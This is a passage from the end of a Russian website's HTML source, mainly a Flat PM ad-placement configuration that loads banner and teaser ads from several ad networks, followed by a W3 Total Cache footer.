class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"40419","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"40428","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"40429","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"40431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"40432","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40416","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40423","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40417","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"40414","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"40415","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"40433","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"40434","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"40435","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"40436","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/756 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: scrussia.ru @ 2023-12-13 17:53:28 by W3 Total Cache
-->